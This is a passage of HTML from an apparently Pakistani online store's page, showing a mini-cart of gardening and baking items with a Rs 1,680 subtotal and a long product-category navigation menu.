				<a href="https://hamzaexpress.com/product/cookie-cutter-set-12-pcs-stainless-steel-mold-biscuit-pastry-baking-tools-multi-shape-heart-star-flower-circle/"><img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/09/cutter-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cookie Cutter Set 12 Pcs Stainless Steel Mold Biscuit Pastry Baking Tools Multi Shape Heart Star Flower Circle" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/cookie-cutter-set-12-pcs-stainless-steel-mold-biscuit-pastry-baking-tools-multi-shape-heart-star-flower-circle/">Cookie Cutter Set 12 Pcs Stainless Steel Mold Biscuit Pastry Baking Tools Multi Shape Heart Star Flower Circle</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=d70538d0bcd4bacb90ae29025815166f&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="12503" data-cart_item_key="d70538d0bcd4bacb90ae29025815166f" data-product_sku="D-KA-0126"></a>			</div>
		</div>
				<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
				<a href="https://hamzaexpress.com/product/cucumber-seeds-f1/"><img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/images-7-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cucumber Seeds F1" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/cucumber-seeds-f1/">Cucumber Seeds F1</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">2 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=983a33a9a86796df362c1108e00f54a6&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="4530" data-cart_item_key="983a33a9a86796df362c1108e00f54a6" data-product_sku="00101"></a>			</div>
		</div>
				<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
				<a href="https://hamzaexpress.com/product/curry-patta-plant-live-plant-1-feet/"><img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/download-5-1-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Curry Patta Plant ( Live Plant) 1 feet" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/curry-patta-plant-live-plant-1-feet/">Curry Patta Plant ( Live Plant) 1 feet</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=d5a28f81834b6df2b6db6d3e5e2635c7&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="5531" data-cart_item_key="d5a28f81834b6df2b6db6d3e5e2635c7" data-product_sku="292"></a>			</div>
		</div>
				<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
				<a href="https://hamzaexpress.com/product/egg-plant-round-white-vegetable-seeds-f1/"><img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/03/ccbcec23d89dcd7d6f4306e24f770dfc-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Egg Plant Round White Vegetable Seeds F1" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/egg-plant-round-white-vegetable-seeds-f1/">Egg Plant Round White Vegetable Seeds F1</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>80.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=c133fb1bb634af68c5088f3438848bfd&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="4884" data-cart_item_key="c133fb1bb634af68c5088f3438848bfd" data-product_sku="110"></a>			</div>
		</div>
				<div class="woovina-menucart__product woocommerce-cart-form__cart-item cart_item">

			<div class="woovina-menucart__product-image product-thumbnail">
				<a href="https://hamzaexpress.com/product/grow-bags-pots-fabric-for-gardening-black-colour/?attribute_pa_size=16-16"><img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/6286-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grow bags (pots) Fabric For gardening-BLACK COLOUR- - 16/16" /></a>			</div>

			<div class="woovina-menucart__product-name product-name" data-title="Product">
				<a href="https://hamzaexpress.com/product/grow-bags-pots-fabric-for-gardening-black-colour/?attribute_pa_size=16-16">Grow bags (pots) Fabric For gardening-BLACK COLOUR- - 16/16</a>			</div>

			<div class="woovina-menucart__product-price product-price" data-title="Price">
				<span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></span>			</div>

			<div class="woovina-menucart__product-remove product-remove">
				<a href="https://hamzaexpress.com/cart/?remove_item=3ad3a63f7d76f1ef6d30fe8ff73ca227&#038;_wpnonce=aaa2e5b3bf" aria-label="Remove this item" data-product_id="5475" data-cart_item_key="3ad3a63f7d76f1ef6d30fe8ff73ca227" data-product_sku="279"></a>			</div>
		</div>
				</div>

		<div class="woovina-menucart__subtotal">
			<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,680.00</bdi></span>		</div>
		<div class="woovina-menucart__footer-buttons">
			<a href="https://hamzaexpress.com/cart/" class="elementor-button elementor-button--view-cart elementor-size-md">
				<span class="elementor-button-text">View cart</span>
			</a>
			<a href="https://hamzaexpress.com/checkout/" class="elementor-button elementor-button--checkout elementor-size-md">
				<span class="elementor-button-text">Checkout</span>
			</a>
		</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,680.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="7">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
